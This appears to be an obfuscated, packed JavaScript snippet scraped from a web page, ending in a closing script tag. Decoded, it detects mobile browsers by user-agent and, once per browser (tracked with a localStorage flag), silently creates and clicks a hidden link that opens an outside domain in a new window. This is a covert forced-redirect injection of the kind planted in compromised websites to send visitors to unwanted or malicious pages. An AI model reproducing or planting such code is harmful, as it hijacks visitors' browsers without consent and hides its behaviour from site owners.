eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>